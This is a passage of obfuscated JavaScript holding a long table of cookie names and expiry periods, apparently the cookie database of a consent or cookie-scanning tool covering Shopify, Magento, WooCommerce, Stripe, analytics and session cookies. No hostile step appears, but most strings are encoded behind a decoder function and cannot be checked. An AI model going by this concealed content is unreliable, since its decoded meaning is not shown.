'+_0x55bd57(0x786,'Qfv$'),'expire':_0x55bd57(0x574,'y$]]')},{'name':_0x55bd57(0x391,'iZ@q'),'expire':_0x55bd57(0xc62,'7l%l')},{'name':_0x55bd57(0x6fc,'oZ)0')+_0x55bd57(0xd14,'(C7z'),'expire':'2\x20y'},{'name':'rweb_optin','expire':'2\x20y'},{'name':_0x55bd57(0xc3e,'tfwx')+_0x55bd57(0x410,'*lZL'),'expire':_0x55bd57(0x9fb,'4Q2m')},{'name':'twid','expire':_0x55bd57(0x2c5,'YZ8v')},{'name':_0x55bd57(0x542,'^twf'),'expire':_0x55bd57(0x2d8,']V&&')},{'name':_0x55bd57(0x85f,'YZ8v'),'expire':_0x55bd57(0xc7f,'oZ)0')},{'name':_0x55bd57(0xa3a,'[a[y')+'ec_sess','expire':_0x55bd57(0xb8a,'BMXS')},{'name':_0x55bd57(0x221,'(vb#')+'m','expire':_0x55bd57(0x24d,'qx*F')},{'name':_0x55bd57(0xb39,'^twf')+_0x55bd57(0xc14,'Skg9'),'expire':'1\x20y'},{'name':_0x55bd57(0xa8c,'7l%l')+'glpu','expire':_0x55bd57(0x70e,'bCEM')},{'name':'__RequestV'+_0x55bd57(0x701,'*h*f')+_0x55bd57(0x656,'(vb#'),'expire':_0x55bd57(0x2e8,'1DWE')},{'name':_0x55bd57(0x788,'Xu!f'),'expire':_0x55bd57(0xa94,'mO$2')},{'name':'__uin_mm','expire':_0x55bd57(0x88d,'4NPg')},{'name':_0x55bd57(0x441,'Qfv$'),'expire':'14\x20d'},{'name':_0x55bd57(0x280,'s!pT'),'expire':'269\x20d'},{'name':_0x55bd57(0x339,'j$nd'),'expire':_0x55bd57(0x897,'4NPg')},{'name':'_cc_id','expire':_0x55bd57(0x2a8,'Qfv$')},{'name':'ab','expire':'1\x20y'},{'name':_0x55bd57(0x25d,']V&&'),'expire':'179\x20d'},{'name':_0x55bd57(0x547,'(C7z'),'expire':_0x55bd57(0x9be,'@CW$')},{'name':_0x55bd57(0x22f,'bUpW')+'v2','expire':_0x55bd57(0xbdf,'qx*F')},{'name':_0x55bd57(0x587,'a(X['),'expire':_0x55bd57(0x74f,'kTrd')},{'name':_0x55bd57(0x3cf,'rEp&'),'expire':_0x55bd57(0x7ac,'j$nd')},{'name':_0x55bd57(0x536,'kTrd'),'expire':_0x55bd57(0xff,'[a[y')},{'name':_0x55bd57(0x5c0,'0Nxi'),'expire':_0x55bd57(0xe31,'oC2c')},{'name':'rlas3','expire':_0x55bd57(0x584,'gePt')},{'name':_0x55bd57(0x1af,'7l%l'),'expire':_0x55bd57(0x7a1,'gSIs')},{'name':'TapAd_TS','expire':'2\x20m'},{'name':'TDCPM','expire':_0x55bd57(0x5b9,'Skg9')},{'name':'TDID','expire':_0x55bd57(0x15b,'tfwx')},{'name':_0x55bd57(0x112,'bCEM'),'expire':_0x55bd57(0x8d2,'gePt')},{'name':'uuidc','expire':'1\x20y'},{'name':'zc','expire':_0x55bd57(0x58c,')iex')},{'name':_0x55bd57(0x9ef,'y$]]')+'id','expire':_0x55bd57(0x867,'%y5x')},{'name':_0x55bd57(0x227,'rEp&')+'y','expire':'Session'},{'name':_0x55bd57(0x9ff,'*lZL'),'expire':_0x55bd57(0x320,'s!pT')},{'name':'am-uid','expire':_0x55bd57(0x864,'(vb#')},{'name':_0x55bd57(0xd00,'Skg9'),'expire':_0x55bd57(0x2e7,'oC2c')},{'name':_0x55bd57(0x550,'O1W5'),'expire':'179\x20d'},{'name':_0x55bd57(0x63c,'gePt'),'expire':_0x55bd57(0x2e6,'iZ@q')},{'name':_0x55bd57(0x885,'DEBT'),'expire':_0x55bd57(0x534,'j$nd')},{'name':_0x55bd57(0x709,'@CW$'),'expire':'1\x20y'},{'name':'_pinterest'+_0x55bd57(0x9db,'s!pT'),'expire':_0x55bd57(0x11e,'mO$2')},{'name':_0x55bd57(0x442,'rEp&')+_0x55bd57(0x570,'y$]]'),'expire':_0x55bd57(0xcb4,'4Q2m')},{'name':_0x55bd57(0x79c,'a(X[')+'h','expire':_0x55bd57(0xa3d,'0Nxi')},{'name':_0x55bd57(0xad2,'(vb#')+_0x55bd57(0x3fe,'DEBT'),'expire':_0x55bd57(0x5a1,'Q5Jm')},{'name':'sessionFun'+_0x55bd57(0xa02,'[a[y')+_0x55bd57(0x2c4,'qx*F'),'expire':_0x55bd57(0xdba,'7l%l')},{'name':_0x55bd57(0xd66,'s!pT')+'d','expire':_0x55bd57(0x3dc,'B^Gj')},{'name':'Nop.custom'+'er','expire':_0x55bd57(0x1e8,'^twf')},{'name':'NopCommerc'+_0x55bd57(0x223,'gSIs')+_0x55bd57(0x54f,'gSIs')+_0x55bd57(0xaa1,'*lZL'),'expire':'10\x20d'},{'name':_0x55bd57(0xb81,'oZ)0')+_0x55bd57(0x77b,'gSIs'),'expire':_0x55bd57(0x7dc,'a(X[')},{'name':_0x55bd57(0x477,'bCEM'),'expire':'1\x20y'},{'name':_0x55bd57(0x17e,'DEBT')+'ESITE','expire':_0x55bd57(0x4e5,'^twf')},{'name':_0x55bd57(0x668,'[a[y'),'expire':'1\x20y'},{'name':_0x55bd57(0xa55,']V&&'),'expire':_0x55bd57(0xa8a,'0Nxi')},{'name':_0x55bd57(0x22a,'(C7z'),'expire':'2\x20y'},{'name':_0x55bd57(0x408,'2A4c'),'expire':_0x55bd57(0x2cd,'@1k9')},{'name':'SAPISID','expire':_0x55bd57(0xb89,'ku@0')},{'name':'SSID','expire':_0x55bd57(0x7ba,'@CW$')},{'name':_0x55bd57(0x990,'Q5Jm'),'expire':'2\x20y'},{'name':_0x55bd57(0xb56,'Skg9'),'expire':_0x55bd57(0x3e1,'1DWE')},{'name':_0x55bd57(0xd20,'[a[y'),'expire':_0x55bd57(0x338,'mO$2')},{'name':'DV','expire':_0x55bd57(0x855,'*h*f')},{'name':'NID','expire':'1\x20y'},{'name':_0x55bd57(0x735,'4NPg'),'expire':_0x55bd57(0x116,'B^Gj')},{'name':_0x55bd57(0xcae,'ku@0')+_0x55bd57(0xb43,'Q5Jm'),'expire':_0x55bd57(0xdbb,'ku@0')},{'name':'mage-cache'+_0x55bd57(0x92e,'gePt'),'expire':_0x55bd57(0x4e5,'^twf')},{'name':'mage-cache'+'-storage-s'+'ection-inv'+_0x55bd57(0x36e,'*h*f'),'expire':_0x55bd57(0xe15,'gAkl')},{'name':_0x55bd57(0xaf8,'(vb#')+_0x55bd57(0x7b3,'Qfv$'),'expire':_0x55bd57(0xe14,'^twf')},{'name':_0x55bd57(0x27a,'a(X[')+_0x55bd57(0xcf9,'Qfv$')+_0x55bd57(0x9da,']V&&'),'expire':_0x55bd57(0x116,'B^Gj')},{'name':_0x55bd57(0x875,'(vb#')+'lation-sto'+_0x55bd57(0x267,'0Nxi'),'expire':'Session'},{'name':_0x55bd57(0x274,'iZ@q')+_0x55bd57(0xc07,'[a[y'),'expire':_0x55bd57(0x897,'4NPg')},{'name':_0x55bd57(0xd9f,'Qfv$')+'ompared_pr'+_0x55bd57(0x7a7,'DEBT'),'expire':_0x55bd57(0x2e8,'1DWE')},{'name':'recently_c'+_0x55bd57(0xb04,')iex')+_0x55bd57(0x8ab,'B^Gj')+'ious','expire':_0x55bd57(0x5a1,'Q5Jm')},{'name':_0x55bd57(0x426,'iZ@q')+_0x55bd57(0x165,'4EWp')+_0x55bd57(0x903,'qx*F'),'expire':_0x55bd57(0x10d,'7l%l')},{'name':_0x55bd57(0xd4d,'!Fm[')+'iewed_prod'+_0x55bd57(0xa82,'gSIs')+'us','expire':_0x55bd57(0xd44,'0Nxi')},{'name':'user_allow'+'ed_save_co'+'okie','expire':_0x55bd57(0xb74,'tfwx')},{'name':_0x55bd57(0x658,'s!pT')+'o_cache','expire':_0x55bd57(0xd44,'0Nxi')},{'name':_0x55bd57(0x673,'*lZL')+'_shopping_'+_0x55bd57(0x98c,'^twf'),'expire':'Session'},{'name':_0x55bd57(0x66e,'*lZL'),'expire':'Session'},{'name':_0x55bd57(0xb69,'Qfv$'),'expire':'Session'},{'name':_0x55bd57(0xb88,'Qfv$'),'expire':_0x55bd57(0x776,'rEp&')},{'name':_0x55bd57(0x5da,'gePt'),'expire':_0x55bd57(0x2e8,'1DWE')},{'name':_0x55bd57(0xe3e,'Xu!f')+'rs-cache-s'+'torage','expire':_0x55bd57(0x736,'FGBb')},{'name':'searchRepo'+'rt-log','expire':'1\x20y'},{'name':_0x55bd57(0x6de,'YZ8v')+_0x55bd57(0xbdc,']V&&')+'ion','expire':_0x55bd57(0x69c,'4Q2m')},{'name':_0x55bd57(0x2a3,'oKEL')+_0x55bd57(0x927,'Fhl2'),'expire':_0x55bd57(0xe15,'gAkl')},{'name':_0x55bd57(0x54e,'4Q2m')+'ta_ids','expire':_0x55bd57(0x8a0,'bCEM')},{'name':'private_co'+'ntent_vers'+_0x55bd57(0x4d4,'y$]]'),'expire':_0x55bd57(0x77d,'(vb#')},{'name':_0x55bd57(0x445,'BMXS')+_0x55bd57(0x6d8,'Skg9'),'expire':_0x55bd57(0x6b0,'!Fm[')},{'name':'last_visit'+'ed_store','expire':_0x55bd57(0x88a,'FGBb')},{'name':'dsps:','expire':'90\x20d'},{'name':_0x55bd57(0x169,'@CW$')+_0x55bd57(0x4ac,'gAkl'),'expire':_0x55bd57(0x3b1,'gAkl')},{'name':_0x55bd57(0x808,'gAkl'),'expire':_0x55bd57(0x24c,'BMXS')},{'name':_0x55bd57(0x2a7,'!Fm[')+'test_cooki'+'e','expire':_0x55bd57(0x3e6,'%%UT')},{'name':_0x55bd57(0xaef,'%y5x')+_0x55bd57(0x825,'4NPg'),'expire':'Session'},{'name':_0x55bd57(0x512,'1DWE')+_0x55bd57(0x642,'0Nxi'),'expire':_0x55bd57(0x5bb,'oKEL')},{'name':'nrid','expire':_0x55bd57(0x538,'kTrd')},{'name':_0x55bd57(0x5e4,'4Q2m'),'expire':'90\x20d'},{'name':'cookiecons'+_0x55bd57(0xace,'oC2c'),'expire':_0x55bd57(0x855,'*h*f')},{'name':_0x55bd57(0x203,'Skg9')+'ent_page','expire':'Session'},{'name':'koitk','expire':_0x55bd57(0x41b,'@CW$')},{'name':_0x55bd57(0xc26,'4Q2m')+_0x55bd57(0x1e9,'qx*F'),'expire':'6\x20h'},{'name':_0x55bd57(0x1f5,'%y5x'),'expire':_0x55bd57(0x4e6,'s!pT')},{'name':'__ss','expire':_0x55bd57(0x497,'gSIs')},{'name':_0x55bd57(0x96d,'%%UT'),'expire':_0x55bd57(0xa44,'1DWE')},{'name':_0x55bd57(0xcb8,'ku@0'),'expire':_0x55bd57(0x3e5,'2A4c')},{'name':'_pk_ses','expire':_0x55bd57(0xb61,'Xu!f')},{'name':_0x55bd57(0xcc0,'Fhl2'),'expire':_0x55bd57(0xba5,')iex')},{'name':'_pk_hsr','expire':_0x55bd57(0x85b,'4EWp')},{'name':_0x55bd57(0xa0e,'%%UT')+_0x55bd57(0xc6c,'4NPg'),'expire':'session'},{'name':'mtm_consen'+'t','expire':_0x55bd57(0x3ae,'gePt')},{'name':_0x55bd57(0x3bc,'(vb#')+'Ga','expire':'2\x20y'},{'name':_0x55bd57(0xa1d,'2A4c')+_0x55bd57(0x39e,'j$nd'),'expire':_0x55bd57(0x71f,'(vb#')},{'name':_0x55bd57(0xc2a,'a(X[')+_0x55bd57(0xc5d,'O1W5'),'expire':_0x55bd57(0x7a9,'Xu!f')},{'name':_0x55bd57(0x75d,'*h*f')+_0x55bd57(0xc59,'gAkl'),'expire':'6\x20m'},{'name':_0x55bd57(0xaaf,'gePt')+_0x55bd57(0x11c,'%y5x')+'ta','expire':'5\x20s'},{'name':'optimizely'+_0x55bd57(0x880,'ku@0')+_0x55bd57(0x80b,'Xu!f'),'expire':_0x55bd57(0x384,'O1W5')},{'name':'optimizely'+_0x55bd57(0x346,'oKEL'),'expire':_0x55bd57(0xd80,'2A4c')},{'name':'wwwchannel'+_0x55bd57(0xa6e,'FGBb'),'expire':'Session'},{'name':'app_ts','expire':_0x55bd57(0x8ec,'DEBT')},{'name':_0x55bd57(0xdfd,'iZ@q'),'expire':_0x55bd57(0xc7f,'oZ)0')},{'name':_0x55bd57(0xd91,'*lZL'),'expire':_0x55bd57(0x739,'%%UT')},{'name':_0x55bd57(0x954,'iZ@q'),'expire':'1\x20y'},{'name':_0x55bd57(0x250,'Fhl2'),'expire':_0x55bd57(0x170,'YZ8v')},{'name':_0x55bd57(0x386,'!Fm['),'expire':_0x55bd57(0x399,')iex')},{'name':_0x55bd57(0x541,'[a[y')+'g','expire':_0x55bd57(0x897,'4NPg')},{'name':_0x55bd57(0x154,'1DWE'),'expire':'2\x20weeks'},{'name':_0x55bd57(0x93b,'Skg9'),'expire':'2\x20y'},{'name':'ForceFlash'+'Site','expire':_0x55bd57(0xd8f,'y$]]')},{'name':'hs','expire':_0x55bd57(0xd6b,'kTrd')},{'name':'bSession','expire':_0x55bd57(0xe2d,'%y5x')},{'name':'TS01','expire':_0x55bd57(0x897,'4NPg')},{'name':_0x55bd57(0x7b0,'O1W5')+_0x55bd57(0x8a2,'Fhl2')+'nId','expire':'12\x20m'},{'name':_0x55bd57(0x26e,'qx*F')+'e','expire':_0x55bd57(0xc99,'4EWp')},{'name':_0x55bd57(0xdf0,'y$]]'),'expire':_0x55bd57(0x941,'FGBb')},{'name':_0x55bd57(0xcdb,'4EWp')+_0x55bd57(0x30f,'y$]]'),'expire':_0x55bd57(0xa7d,'oZ)0')},{'name':_0x55bd57(0xd90,'%%UT'),'expire':'14\x20d'},{'name':'cart_sig','expire':_0x55bd57(0x224,'iZ@q')},{'name':'cart_ts','expire':_0x55bd57(0xaed,')iex')},{'name':_0x55bd57(0x7e6,'7l%l')+'oken','expire':'14\x20d'},{'name':_0x55bd57(0x53f,')iex'),'expire':'14\x20d'},{'name':'Secure_cus'+_0x55bd57(0x4c5,'DEBT'),'expire':'2\x20y'},{'name':_0x55bd57(0xc2d,'%y5x')+_0x55bd57(0x55f,'4EWp'),'expire':_0x55bd57(0xb89,'ku@0')},{'name':_0x55bd57(0x1f4,'7l%l'),'expire':_0x55bd57(0x823,')iex')},{'name':_0x55bd57(0xbd7,'Xu!f')+'consent','expire':_0x55bd57(0x9fb,'4Q2m')},{'name':'_landing_p'+_0x55bd57(0x6ab,'!Fm['),'expire':_0x55bd57(0xdec,'B^Gj')},{'name':_0x55bd57(0xd55,'FGBb')+'rrer','expire':_0x55bd57(0x972,'%y5x')},{'name':'_s','expire':_0x55bd57(0xb89,'ku@0')},{'name':_0x55bd57(0x754,'s!pT')+'s','expire':_0x55bd57(0x291,'^twf')},{'name':_0x55bd57(0x8b0,'B^Gj'),'expire':'2\x20y'},{'name':'_shopify_s'+_0x55bd57(0x94e,'B^Gj'),'expire':_0x55bd57(0xab1,'gSIs')},{'name':'_shopify_s'+_0x55bd57(0x394,'tfwx'),'expire':_0x55bd57(0xdec,'B^Gj')},{'name':_0x55bd57(0xa05,'gAkl')+_0x55bd57(0x6dc,'iZ@q'),'expire':_0x55bd57(0x129,'s!pT')},{'name':_0x55bd57(0x3da,'@1k9')+_0x55bd57(0x395,'Fhl2'),'expire':_0x55bd57(0x35c,'!Fm[')},{'name':_0x55bd57(0x7b5,']V&&'),'expire':_0x55bd57(0xa8a,'0Nxi')},{'name':'_y','expire':'2\x20y'},{'name':_0x55bd57(0x5b0,'bUpW')+_0x55bd57(0xb2d,'gAkl')+'ut','expire':_0x55bd57(0x538,'kTrd')},{'name':_0x55bd57(0x530,'2A4c'),'expire':_0x55bd57(0x114,'oZ)0')},{'name':_0x55bd57(0xd5e,'DEBT'),'expire':_0x55bd57(0x243,'2A4c')},{'name':_0x55bd57(0xb62,'bUpW')+_0x55bd57(0x74e,'%%UT'),'expire':_0x55bd57(0xb7e,'tfwx')},{'name':_0x55bd57(0xb29,'Skg9')+_0x55bd57(0x9f7,'%y5x'),'expire':_0x55bd57(0xd6c,'kTrd')},{'name':_0x55bd57(0xa00,'BMXS')+_0x55bd57(0x143,'BMXS'),'expire':_0x55bd57(0x53c,'4NPg')},{'name':'dynamic_ch'+_0x55bd57(0x1dd,'qx*F')+_0x55bd57(0xae0,'s!pT'),'expire':'30\x20min'},{'name':_0x55bd57(0x6d1,'kTrd'),'expire':_0x55bd57(0xd27,')iex')},{'name':_0x55bd57(0x398,'[a[y')+'ut','expire':_0x55bd57(0x400,'@1k9')},{'name':'__hs_do_no'+_0x55bd57(0xbca,'Fhl2'),'expire':_0x55bd57(0xc75,'4EWp')},{'name':_0x55bd57(0x9e7,'bUpW')+'al_opt_in','expire':'7\x20d'},{'name':_0x55bd57(0x9d2,'bUpW'),'expire':'Session'},{'name':_0x55bd57(0x977,'Fhl2')+'s-is-open','expire':_0x55bd57(0x5fa,'^twf')},{'name':_0x55bd57(0xe45,')iex')+'s-hide-wel'+_0x55bd57(0x216,'gSIs')+'ge','expire':_0x55bd57(0xa3d,'0Nxi')},{'name':_0x55bd57(0xa88,'!Fm['),'expire':_0x55bd57(0x584,'gePt')},{'name':_0x55bd57(0x811,'*lZL')+_0x55bd57(0x559,'@1k9'),'expire':_0x55bd57(0x8e6,'*h*f')},{'name':_0x55bd57(0x149,'ku@0')+_0x55bd57(0xb05,'oKEL')+'ce','expire':'2\x20y'},{'name':_0x55bd57(0x4ff,'2A4c'),'expire':'13\x20m'},{'name':_0x55bd57(0x3c2,'iZ@q'),'expire':_0x55bd57(0x1ba,'%%UT')},{'name':_0x55bd57(0x2ec,'7l%l'),'expire':'30\x20min'},{'name':'__hssrc','expire':_0x55bd57(0x45a,'O1W5')},{'name':_0x55bd57(0xcde,'DEBT')+'k','expire':'13\x20m'},{'name':'renderCtx','expire':_0x55bd57(0x4cc,'gSIs')},{'name':'pctrk','expire':_0x55bd57(0xa34,'iZ@q')},{'name':_0x55bd57(0x3dd,'bCEM')+'am','expire':_0x55bd57(0x5b4,'bUpW')},{'name':_0x55bd57(0x628,'j$nd')+'m','expire':'3\x20h'},{'name':_0x55bd57(0x34a,'gAkl')+'sec','expire':_0x55bd57(0xde9,'4EWp')},{'name':_0x55bd57(0x1a1,'oKEL')+_0x55bd57(0x451,'qx*F'),'expire':_0x55bd57(0x6b2,'@1k9')},{'name':_0x55bd57(0x932,'bCEM'),'expire':_0x55bd57(0x77d,'(vb#')},{'name':_0x55bd57(0x663,'a(X['),'expire':'Session'},{'name':_0x55bd57(0x95b,'bCEM'),'expire':'Session'},{'name':_0x55bd57(0xb5d,'oKEL'),'expire':'3\x20m'},{'name':'rsid','expire':_0x55bd57(0xe15,'gAkl')},{'name':_0x55bd57(0x1a9,'YZ8v'),'expire':_0x55bd57(0x24c,'BMXS')},{'name':'RRetURL','expire':_0x55bd57(0xd1e,'mO$2')},{'name':_0x55bd57(0x3d5,'0Nxi'),'expire':'Session'},{'name':_0x55bd57(0x910,'DEBT'),'expire':'90\x20sec'},{'name':_0x55bd57(0xd3a,'Qfv$'),'expire':'Session'},{'name':_0x55bd57(0x191,')iex'),'expire':_0x55bd57(0xce4,'DEBT')},{'name':'autocomple'+'te','expire':_0x55bd57(0xcd3,'y$]]')},{'name':_0x55bd57(0xb98,')iex'),'expire':'Session'},{'name':'expid_','expire':_0x55bd57(0x8a0,'bCEM')},{'name':_0x55bd57(0x38c,'j$nd'),'expire':'Session'},{'name':_0x55bd57(0xbc2,'gePt'),'expire':_0x55bd57(0xa4f,'*lZL')},{'name':_0x55bd57(0x585,'gSIs')+_0x55bd57(0x6a6,'mO$2'),'expire':_0x55bd57(0xd81,'(C7z')},{'name':'vuid','expire':_0x55bd57(0x5f3,'B^Gj')},{'name':_0x55bd57(0x194,'YZ8v'),'expire':_0x55bd57(0xab2,'oC2c')},{'name':_0x55bd57(0x4dc,'gAkl')+_0x55bd57(0xd22,'a(X['),'expire':_0x55bd57(0x5d1,'bUpW')},{'name':_0x55bd57(0x358,'7l%l')+'id','expire':_0x55bd57(0xd33,'@CW$')},{'name':'__stripe_s'+'id','expire':_0x55bd57(0xac3,'1DWE')},{'name':'m','expire':_0x55bd57(0x888,'Fhl2')},{'name':_0x55bd57(0x3d6,'Qfv$'),'expire':_0x55bd57(0xd71,'O1W5')},{'name':'woocommerc'+_0x55bd57(0xa92,'7l%l')+'h','expire':_0x55bd57(0x45a,'O1W5')},{'name':_0x55bd57(0xaa2,'[a[y')+_0x55bd57(0xe29,'7l%l')+_0x55bd57(0x55c,'DEBT'),'expire':_0x55bd57(0x3cc,'*lZL')},{'name':_0x55bd57(0x57a,'j$nd')+_0x55bd57(0xa93,'j$nd')+_0x55bd57(0x1c4,'^twf'),'expire':'2\x20d'},{'name':_0x55bd57(0x878,'oC2c')+_0x55bd57(0xa0b,'kTrd')+_0x55bd57(0x456,'(C7z'),'expire':_0x55bd57(0x38e,'@CW$')},{'name':_0x55bd57(0x182,'YZ8v'),'expire':'2\x20y'},{'name':'initref','expire':_0x55bd57(0x776,'rEp&')},{'name':_0x55bd57(0x6ca,'DEBT'),'expire':_0x55bd57(0x116,'B^Gj')},{'name':_0x55bd57(0x343,'y$]]'),'expire':_0x55bd57(0xb74,'tfwx')},{'name':'visid_inca'+'p_','expire':_0x55bd57(0xd81,'(C7z')},{'name':'sp_t','expire':_0x55bd57(0xa98,'1DWE')},{'name':_0x55bd57(0xcad,'y$]]'),'expire':_0x55bd57(0xdba,'7l%l')},{'name':_0x55bd57(0xce8,'Q5Jm'),'expire':_0x55bd57(0x44c,'y$]]')},{'name':_0x55bd57(0x12c,'7l%l'),'expire':_0x55bd57(0x311,'tfwx')},{'name':_0x55bd57(0x337,'DEBT'),'expire':_0x55bd57(0xd44,'0Nxi')},{'name':_0x55bd57(0xe01,'1DWE'),'expire':'Session'},{'name':'SecureSess'+_0x55bd57(0xc13,'[a[y'),'expire':_0x55bd57(0x2e8,'1DWE')},{'name':_0x55bd57(0x7d9,'YZ8v')+_0x55bd57(0x596,'[a[y'),'expire':_0x55bd57(0xb91,'%y5x')},{'name':_0x55bd57(0x197,'gePt')+_0x55bd57(0x57b,'!Fm['),'expire':_0x55bd57(0x655,'gSIs')},{'name':_0x55bd57(0x77c,'DEBT')+_0x55bd57(0x580,'@1k9'),'expire':_0x55bd57(0x753,'^twf')},{'name':'CMSPreferr'+_0x55bd57(0xc77,'gePt'),'expire':_0x55bd57(0xc7f,'oZ)0')},{'name':'CMSUserPag'+'e','expire':_0x55bd57(0x14c,'Xu!f')},{'name':'CurrentCon'+_0x55bd57(0x44d,'%%UT'),'expire':'50\x20y'},{'name':_0x55bd57(0x225,'y$]]')+_0x55bd57(0xe00,'gAkl'),'expire':_0x55bd57(0xc3c,'oZ)0')},{'name':_0x55bd57(0xa48,'ku@0'),'expire':_0x55bd57(0x170,'YZ8v')},{'name':_0x55bd57(0x820,'@1k9'),'expire':_0x55bd57(0xd16,'kTrd')},{'name':_0x55bd57(0x13c,'qx*F'),'expire':_0x55bd57(0x405,'(C7z')},{'name':_0x55bd57(0x49a,'Skg9'),'expire':_0x55bd57(0x55b,'4Q2m')},{'name':_0x55bd57(0x1e0,'!Fm[')+'v2','expire':'1\x20y'},{'name':_0x55bd57(0x57e,'BMXS'),'expire':'100\x20d'},{'name':_0x55bd57(0x958,'!Fm[')+'est_cookie','expire':'100\x20d'},{'name':_0x55bd57(0x725,'!Fm[')+_0x55bd57(0x917,'0Nxi'),'expire':_0x55bd57(0x26d,'^twf')},{'name':_0x55bd57(0x15f,'(C7z'),'expire':'1\x20y'},{'name':_0x55bd57(0x626,')iex')+'CSRF_TOKEN','expire':_0x55bd57(0xb8d,'@1k9')},{'name':_0x55bd57(0xa99,'4Q2m'),'expire':_0x55bd57(0xd33,'@CW$')},{'name':_0x55bd57(0x366,'DEBT'),'expire':_0x55bd57(0x15b,'tfwx')},{'name':_0x55bd57(0xaf3,'@1k9'),'expire':_0x55bd57(0x842,'[a[y')},{'name':_0x55bd57(0x185,'mO$2'),'expire':'Session'},{'name':'wa_lang_pr'+'ef','expire':_0x55bd57(0x268,')iex')},{'name':_0x55bd57(0xdd3,'BMXS')+_0x55bd57(0x1ed,'O1W5'),'expire':'2\x20y'},{'name':_0x55bd57(0x93f,'Q5Jm')+'ts','expire':_0x55bd57(0x978,'bCEM')},{'name':_0x55bd57(0xb4e,'Fhl2')+_0x55bd57(0xbf8,'bCEM'),'expire':'2\x20y'},{'name':_0x55bd57(0xb45,'FGBb')+'s','expire':_0x55bd57(0x54b,'1DWE')},{'name':_0x55bd57(0x646,'gePt')+'s','expire':_0x55bd57(0x2cd,'@1k9')},{'name':_0x55bd57(0x692,'qx*F'),'expire':'2\x20y'},{'name':'mailmunch_'+_0x55bd57(0xd05,']V&&')+'eview','expire':_0x55bd57(0x7a9,'Xu!f')},{'name':_0x55bd57(0x310,')iex')+_0x55bd57(0x2b9,'*h*f')+'d','expire':'1\x20y'},{'name':'tk_ai','expire':'Session'},{'name':_0x55bd57(0x916,'rEp&'),'expire':_0x55bd57(0x77d,'(vb#')},{'name':_0x55bd57(0x111,'7l%l')+'ience','expire':_0x55bd57(0x502,'oC2c')},{'name':_0x55bd57(0x309,'@1k9'),'expire':'Session'},{'name':_0x55bd57(0x9b3,'%%UT'),'expire':_0x55bd57(0x470,'oKEL')},{'name':_0x55bd57(0x633,'7l%l'),'expire':_0x55bd57(0x6ba,'1DWE')},{'name':_0x55bd57(0x9e9,'O1W5'),'expire':'2\x20y'},{'name':_0x55bd57(0x208,'BMXS')+_0x55bd57(0x4a3,'mO$2'),'expire':_0x55bd57(0x867,'%y5x')},{'name':_0x55bd57(0x8d1,'!Fm[')+_0x55bd57(0x490,'@CW$'),'expire':_0x55bd57(0x652,'oC2c')},{'name':_0x55bd57(0x29f,'1DWE')+_0x55bd57(0xb79,'1DWE'),'expire':_0x55bd57(0x2e6,'iZ@q')},{'name':'SnapABugRe'+'f','expire':_0x55bd57(0xca0,'gAkl')},{'name':'audience','expire':'1\x20y'},{'name':'yith_wcwl_'+_0x55bd57(0x4a4,'%%UT'),'expire':_0x55bd57(0x68c,'YZ8v')},{'name':'A3','expire':'1\x20y'},{'name':_0x55bd57(0x52f,'^twf'),'expire':_0x55bd57(0x100,'oC2c')},{'name':_0x55bd57(0xe37,'bCEM'),'expire':_0x55bd57(0xc27,'y$]]')},{'name':_0x55bd57(0x1eb,'B^Gj'),'expire':_0x55bd57(0xa1b,'Qfv$')},{'name':_0x55bd57(0xc5f,'qx*F')+'KIE','expire':'Session'},{'name':_0x55bd57(0xde4,'@1k9'),'expire':_0x55bd57(0x561,'j$nd')},{'name':_0x55bd57(0xc29,'O1W5'),'expire':'13\x20m'},{'name':'mc','expire':'13\x20m'},{'name':'d','expire':_0x55bd57(0xbaa,'FGBb')},{'name':_0x55bd57(0xb0d,'(vb#'),'expire':_0x55bd57(0xdc2,'bUpW')},{'name':_0x55bd57(0x2d1,'O1W5')+_0x55bd57(0x80f,'*h*f')+_0x55bd57(0x2cb,'BMXS')+'ry','expire':_0x55bd57(0x607,']V&&')},{'name':_0x55bd57(0x144,'y$]]')+_0x55bd57(0xafc,'@CW$')+_0x55bd57(0x57c,'*h*f')+_0x55bd57(0x431,'^twf'),'expire':_0x55bd57(0xcaf,'Fhl2')},{'name':_0x55bd57(0xdee,')iex')+'kie_policy','expire':'11\x20m'},{'name':'cookielawi'+'nfo-checkb'+'ox-marketi'+'ng','expire':'11\x20m'},{'name':_0x55bd57(0x721,'Fhl2')+_0x55bd57(0x64f,'BMXS')+_0x55bd57(0x36f,'a(X[')+'cs','expire':'11\x20m'},{'name':_0x55bd57(0x939,'4Q2m')+_0x55bd57(0x5cb,'gAkl')+_0x55bd57(0x5a3,'2A4c')+_0x55bd57(0x7be,'YZ8v'),'expire':'11\x20m'},{'name':_0x55bd57(0x2af,'!Fm[')+_0x55bd57(0x8ee,'a(X[')+_0x55bd57(0x444,'oC2c'),'expire':'11\x20m'},{'name':_0x55bd57(0x3d3,'7l%l'),'expire':'1\x20y'},{'name':_0x55bd57(0x24e,'Xu!f')+_0x55bd57(0x31b,'4Q2m')+'riority','expire':_0x55bd57(0xac3,'1DWE')},{'name':_0x55bd57(0x3d7,'%y5x')+_0x55bd57(0xbf0,'[a[y'),'expire':_0x55bd57(0x771,'oC2c')},{'name':'stg_return'+_0x55bd57(0xdd8,'%y5x')+'r','expire':_0x55bd57(0xc73,'qx*F')},{'name':_0x55bd57(0x8d8,'iZ@q')+_0x55bd57(0xb84,']V&&'),'expire':_0x55bd57(0xe20,'(vb#')},{'name':_0x55bd57(0xd38,'bCEM'),'expire':_0x55bd57(0x114,'oZ)0')},{'name':_0x55bd57(0x9c0,'oKEL'),'expire':_0x55bd57(0x2d8,']V&&')},{'name':_0x55bd57(0x99d,'Q5Jm'),'expire':_0x55bd57(0xb7e,'tfwx')},{'name':_0x55bd57(0xc7b,'FGBb'),'expire':_0x55bd57(0x532,'0Nxi')},{'name':'sp','expire':_0x55bd57(0x655,'gSIs')},{'name':_0x55bd57(0x3e4,'4Q2m'),'expire':'2\x20y'},{'name':_0x55bd57(0xd24,'gePt'),'expire':_0x55bd57(0x30b,'rEp&')},{'name':_0x55bd57(0xc93,'*lZL')+_0x55bd57(0x767,'FGBb'),'expire':'Session'},{'name':_0x55bd57(0x18a,'gePt'),'expire':_0x55bd57(0xb7c,'2A4c')},{'name':_0x55bd57(0x899,'!Fm['),'expire':_0x55bd57(0x4cc,'gSIs')},{'name':_0x55bd57(0x4e1,'%y5x')+'DENTITY','expire':'Session'},{'name':_0x55bd57(0x763,'Qfv$')+_0x55bd57(0x2fa,'bUpW'),'expire':_0x55bd57(0xb74,'tfwx')},{'name':_0x55bd57(0x1c8,')iex')+_0x55bd57(0xb90,'*h*f'),'expire':_0x55bd57(0xc7f,'oZ)0')},{'name':_0x55bd57(